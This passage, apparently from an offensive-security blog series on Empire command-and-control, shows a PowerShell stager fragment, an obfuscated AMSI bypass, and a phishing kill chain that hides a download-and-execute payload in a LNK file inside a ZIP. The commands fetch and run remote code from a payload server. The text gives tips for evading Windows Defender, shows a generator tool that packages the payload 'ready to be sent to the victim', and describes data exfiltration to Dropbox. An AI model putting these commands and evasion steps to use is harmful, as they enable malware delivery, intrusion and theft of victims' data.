rv:11.0) like Gecko");$wc.Headers.Add("Cookie","session=3lOhcD6l4cPJuSla5dalgTF%2BIJ0%3D");$data=$wc.DownloadData($ser+$t);$iv=$data[0..3];$data=$data[4..($data.length-1)];-join[Char[]](& $R $data ($IV+$K))|IEXbypassamsiandrequeststager.txt (Custom AMSI Bypass + Request the Empire stager)
$fjksjjeoifjeee = 'System.Management.Automation.A';$gsgsiwjeje = 'ms';$woeijfknjbr = 'Utils'; $fjksjjeoifjeeessembly = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $fjksjjeoifjeee,$gsgsiwjeje,$woeijfknjbr)); $field = $fjksjjeoifjeeessembly.GetField(('a{0}iInitFailed' -f $gsgsiwjeje),'NonPublic,Static'); $field.SetValue($null,$true); iex (iwr https://payloadserver/whatever.pdf -UseBasicParsing);How To Land the Perfect Payload: LNK phishing still works nowadays ?
While conducting my tests, I observed that traditional techniques, effective until a few months ago, no longer work on a fully updated and patched Windows 10/11 system with Windows Defender enabled.
Creating .ISO, .MHD, or .CAB files as delivery vector, no longer guarantees FUD (Fully Undetected).

I explored several options with PackMyPayload (https://github.com/mgeeky/PackMyPayload), but it seems that Windows Defender is now capable of detecting these methods.
So i found a simple workaround to deliver the payload within a classic .zip file. Since most PowerShell one-liners embedded in .lnk files are flagged as soon as the file is downloaded, this is the kill chain strategy I’ve employed, which, as of the time of writing this article, continues to successfully bypass Windows Defender:
- a
.TXTfile with a single command such as:Invoke-Expression (Invoke-WebRequest https://payloadserver.com/invoice.doc) - a
.LNKfile with a command such as:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Get-Content backup.txt | Invoke-Expression
Avoiding alias such as iex and iwr and base64 strings helps to evade Windows Defender. Additionally, options like -nop, -noprofile, -enc, -ep bypass are instantly flagged as malicious so it’s important to avoid them.

Moreover, it’s possible to set the file that contains the payload as hidden file.
I created a script to generate this kill chain, grab it from Github:
https://github.com/CalfCrusher/PackMyLNK
Just provide a URI with your PowerShell script. The default icon used for the .LNK file is that of WordPad.
.\PackMyLNK.ps1 -Url https://payloadserver/invoice.doc
This generate a .ZIP file ready to be sent to the victim. The payload file will be configured as hidden and will retain the attribute even after extraction on the victim’s computer.

No virus detected this time. I guess that this strategy will not last much longer, considering the evolving nature of Windows Defender it’s likely that it will soon be detected.
This is merely a Proof of Concept (PoC), but it does the trick and the job is done. Anyway, it’s crucial to delve deeper into research on leveraging LOLBAS (https://lolbas-project.github.io/) for more evasive command execution. Additionally, this technique remain valid only when Windows Defender is in use, a robust EDR solution will spot this attack in a matter of seconds.
Windows uses the Mark-of-the-Web (MotW) to indicate that a file originated from the Internet, which gives Microsoft Defender SmartScreen an opportunity to perform additional inspection of the content. MotW also supplies the basis for prompting a user with an additional prompt when high-risk extensions are opened. This concept in Windows does apply also to ZIP files. When you download a ZIP file from the Internet, Windows marks it with MotW to indicate its origin resulting in an extra prompt for the victim to execute the extracted packages.
For a detailed explanation i recommend this amazing article: https://redcanary.com/threat-detection-report/techniques/mark-of-the-web-bypass/
Exfil for the win
Having learned from the previous encounter where the usage of Ngrok servers led to detection, this time we adopt a more covert exfiltration approach. Recognizing the regular use of Dropbox by the victim, we will run the Empire module designed for direct exfiltration to this platform. Our goal is to blend the traffic within the regular behavior of the victim’s network, to stay under the radar:

Setting up the module is self-explanatory; you only need to register an account on Dropbox, create a new app at https://www.dropbox.com/developers/apps/, and obtain your token (API key) to insert into the module:


The module’s execution results in a successful exfiltration:
Conclusion
The techniques showcased in this article serve as a foundational understanding of how to operate a C&C infrastructure. It’s important to note that this article doesn’t delve deeply into advanced evasion techniques, and these methods are not effective against highly robust EDR solutions.
Moreover, in heavily monitored environments, relying solely on PowerShell can be risky, especially when features like Constrained Language Mode are enabled, restricting the execution of scripts and potentially dangerous commands.
For those reasons in the next and final part of this series, we will explore more advanced techniques such as DLL Hijacking and DLL Sideloading to evade AV, as well as an EDR solution like Microsoft Defender for Endpoint. We will also delve into executing our favorite C# implants and achieving long-term persistence on victim hosts, replicating classic Advanced Persistent Threat (APT) techniques.
Stay hacktive!


Recent Comments